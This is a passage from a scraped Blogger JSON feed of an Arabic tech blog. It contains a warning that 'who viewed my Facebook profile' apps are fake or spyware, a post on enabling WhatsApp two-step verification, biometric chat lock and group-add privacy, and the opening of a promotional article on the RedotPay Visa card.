center;\"\u003Eمعرفة من زاز حسابي في الفيسبوك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلكن بصراحة كل هذه التطبيقات الخاصة بالإختراق مثلا أو التجسس و خاصة الخاصة بالفيسبوك و الانستقرام و غيرها من مواقع التواصل الإجتماعي المشهورة فهي صعبة الإختراق أو التجسس لأنها شركات ضخمة و قوية و لا يستطيع التجسس عليها أو على مستخدميها إلا الهاكر المحترف و عندما نقول هاكر ليس يعني يتبع بعض الشروحات و يطبقها لا، بل يجب أن يكون يعرف جميع الأكواد البرمجية التي تم إنشاء تلك التطبيقات و المواقع بها، و بالنسبة للتطبيقات الخاصة بمعرفة من زار حسابي فيسبوك و غيرها فهي كلها كاذبة أو هي عبارة عن فيروس أو تقوم بالتجس عليك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل تطبيق من زار بروفايلي على الفيسبوك هي تطبيقات كاذبة 100% لأن الفيسبوك لا تتيح هذه الميزة بتاتا، كيف تريد أنت أن يقوم أحد الأشخاص أن ينشأ تطبيق خاص بمعرفة من زار حسابك على\u003Ca href=\"https:\/\/www.blogadse.com\/search?q=facebook\" target=\"_blank\"\u003E الفيسبوك\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك بعض التطبيقات تعطيك هذه الميزة لكن إعلم أنك بعد تحميلك لتلك التطبيق و تعطيه صلاحيات الوصول الى ملفاتك أو أي شيئ فأنت على وشك الإختراق أو التجسس عليك ، لذلك لا أنصحك بتحميل أي تطبيق من هذه التطبيقات الخرافية، إذا كان تطبيق تابع لشركة فيسبوك أو جوجل أو أي شركة موثوقة فلا مانع، لكن تحميل تطبيق خاص ببعض الأشخاص المبرمجين فكن على يقين أنك في خطر و \u003Ca href=\"https:\/\/www.blogadse.com\/search\/label\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9\" target=\"_blank\"\u003Eلحماية نفسك من التجسس أو سرقة بياناتك\u003C\/a\u003E فيجب ان تتخطى هذه التطبيقات بالكامل.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3665284065699014279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/Find-out-who-visited-my-Facebook-account.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3665284065699014279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3665284065699014279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/Find-out-who-visited-my-Facebook-account.html","title":"معرفة من زاز حسابي في الفيسبوك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/s72-w640-h424-c\/social-media-763731_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2038984874099912497"},"published":{"$t":"2020-11-30T13:22:00.003-08:00"},"updated":{"$t":"2023-01-08T10:51:16.960-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية الخصوصية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"واتساب"}],"title":{"type":"text","$t":"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"حماية الفيسبوك من الاختراق نهائيا,حماية حساب جوجل من الاختراق او السرقة,كيف تحمي حسابك الواتساب من الاختراق,حماية الواتس اب من الاختراق,كيف يمكن حماية الواتساب من الاختراق,حماية حساب الواتس آب من الأختراق,حماية الواتساب من اختراق,طريقة حماية الواتساب من الاختراق,طريقة تأمين حساب الواتس آب من الاختراق,حماية حساب الواتس من الاختراق,شرح حماية حساب الواتس آب من الاختراق,طريقة حماية الواتس اب من الاختراق,تأمين الواتس آب من الاختراق\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;تطبيق واتساب يعتبر من اهم و أفضل التطبيقات المستعملة للتواصل مع مع الاصدقاء والعملاء، و كما نعرف ان العديد من مواقع التواصل الاجتماعي تكون خطيرة بالنسبة للمستخدمين و التي تتعرض للإختراق مثل الفيسبوك و الانستقرام، و لكن هل فكرت يوما ان حسابك في واتساب هل\u0026nbsp; يتم إختراقه ام لا ؟؟\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhPZDRNlCVtNvf5nkoRQcPrATLUJuonBqroRE7Ws2ho34m6pu6ezcGB03TnOqZhmTd2ZbBXLtRWq7Bw7dgZqw_RLcyISYH1T2SshTVNHxOpsNCq98rOrEqkled_zHIJs-ZtPkjMb0BXQ\/s724\/28.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" border=\"0\" data-original-height=\"408\" data-original-width=\"724\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhPZDRNlCVtNvf5nkoRQcPrATLUJuonBqroRE7Ws2ho34m6pu6ezcGB03TnOqZhmTd2ZbBXLtRWq7Bw7dgZqw_RLcyISYH1T2SshTVNHxOpsNCq98rOrEqkled_zHIJs-ZtPkjMb0BXQ\/w640-h360\/28.jpg\" title=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي هذا الدرس سنقدم لكم أفضل و أهم 3 خطوات يجب عليك إستعمالها او تفعيلها على الواتساب من أجل ضمان حماية حسابك.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eالتحقق بخطوتين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eميزة التحقق بخطوتين في الواتساب تعتبر من أهم الميزات التي تمت إضافتها واتس أب على تطبيقها حيث تستطيع من خلالها ان تحصل على كود بين مكون من 4 أرقام و هذا من أجل حماية حسابك من الاختراق.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI4VJUxUXuCT4AJxzVjAevyF_Fec-LlD_ZclWxg82vjvgFUrGishAaY1srPL-Kb3-3e22k0U1u0wDpVEr2i1tm5K1851wGjKA2x2QUK9_SkpSOL3G3mqm6hJKxtsWqONn-zhJnjypQvA\/s725\/25.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" border=\"0\" data-original-height=\"408\" data-original-width=\"725\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI4VJUxUXuCT4AJxzVjAevyF_Fec-LlD_ZclWxg82vjvgFUrGishAaY1srPL-Kb3-3e22k0U1u0wDpVEr2i1tm5K1851wGjKA2x2QUK9_SkpSOL3G3mqm6hJKxtsWqONn-zhJnjypQvA\/w640-h360\/25.jpg\" title=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eميزة التحقق بخطوتين في الواتس اب\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cbr \/\u003Eميزة التعرف على الوجه أو البصمة في الدردشة\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eتعتبر هذه الميزة أيضا خطوة أساسية و جيدة حيث تمكنك من حماية خصوصيتك على حسابك في الواتساب و لا يستطيع أي أحد ان يقرأ الرسائل الخاصة بك إلا بعد أن تقوم بتفعيل البصمة او ميزة التعرف على الوجه.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qUJjan2sMDNP0QMP6VKzu55pOxryU8uIj8syOH9Pm9gy7HP4V8coS0mJgRSR2vDLH19U6qzOILRO3Wtkftlbe4cjmzc7Wsf_qIF52spKcz4Rm1p3OIeGws9WuZidNOwn4OnFaQbVRwg\/s725\/26.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" border=\"0\" data-original-height=\"408\" data-original-width=\"725\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qUJjan2sMDNP0QMP6VKzu55pOxryU8uIj8syOH9Pm9gy7HP4V8coS0mJgRSR2vDLH19U6qzOILRO3Wtkftlbe4cjmzc7Wsf_qIF52spKcz4Rm1p3OIeGws9WuZidNOwn4OnFaQbVRwg\/w640-h360\/26.jpg\" title=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eميزة التعرف على الوجه و البصمة في الواتساب\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eإضافتك في المجموعات والاطلاع على معلوماتك.\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eالآن يستطيع اي شخص ان يقوم بإضافتك الى مجموعات واتس اب و بدون الموافقة منك، و يستطيع جميع الاشخاص في المجموعة رؤية رقمك و معلوماتك، و لكن أضافت واتساب ميزة التحكم في هذا الأمر و يمكنك ان تقوم بالتعديل عليه و تجعل اصدقاء تختارهم انت فقط هم من يستطيعون إضافتك الى المجموعات.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwL5KkjMS3zA8tNCscEVSuwmKYdvHT0N0h7J-YPFwpKglR6OCIHbd_1ZjJtzATEBme2fbw32ohhlX3IXWx_CCd7hChlzVzFf9SJOdTCX9802blLUjOHjvrUAWvOHVXwbBRXUXtUIFf9bs\/s725\/27.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" border=\"0\" data-original-height=\"408\" data-original-width=\"725\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwL5KkjMS3zA8tNCscEVSuwmKYdvHT0N0h7J-YPFwpKglR6OCIHbd_1ZjJtzATEBme2fbw32ohhlX3IXWx_CCd7hChlzVzFf9SJOdTCX9802blLUjOHjvrUAWvOHVXwbBRXUXtUIFf9bs\/w640-h360\/27.jpg\" title=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eتأمين خصوصية حساب واتس أب\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2038984874099912497\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/11\/WhatsApp .html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2038984874099912497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2038984874099912497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/11\/WhatsApp .html","title":"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhPZDRNlCVtNvf5nkoRQcPrATLUJuonBqroRE7Ws2ho34m6pu6ezcGB03TnOqZhmTd2ZbBXLtRWq7Bw7dgZqw_RLcyISYH1T2SshTVNHxOpsNCq98rOrEqkled_zHIJs-ZtPkjMb0BXQ\/s72-w640-h360-c\/28.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default?alt=json-in-script&max-results=1&callback=jQuery32107298470989237453_1768429009635&_=1768429009636
body_size: 7805
content:
// API callback
jQuery32107298470989237453_1768429009635({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"946"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-9046115942202805855"},"published":{"$t":"2025-11-12T15:49:00.000-08:00"},"updated":{"$t":"2025-11-12T15:50:14.729-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"redotpay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيزا كارد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماستر كارد"}],"title":{"type":"text","$t":"بطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Ch1\u003Eبطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي\u003C\/h1\u003E\n\u003Cp\u003Eفي السنوات الأخيرة، أصبح العالم العربي يشهد ثورة رقمية حقيقية في مجالات التجارة الإلكترونية، والعمل الحر، والاستثمار عبر الإنترنت. ومع هذا التطور السريع، ظهرت حاجة ملحة لوسائل دفع موثوقة وآمنة وسهلة الاستخدام. وهنا برزت \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E كخيار مثالي يلبي احتياجات المستخدمين العرب، سواء في التسوق أو سحب الأرباح أو إدارة الحسابات الإلكترونية.\u003C\/p\u003E\n\u003Cp\u003Eفي هذا المقال، سنتعرّف بالتفصيل على \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E، مميزاتها، طريقة الحصول عليها، وكيف يمكن ربطها بمواقع مثل Binance وPayPal، إضافةً إلى الأسباب التي تجعلها أفضل بطاقة افتراضية متاحة حاليًا في العالم العربي.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: 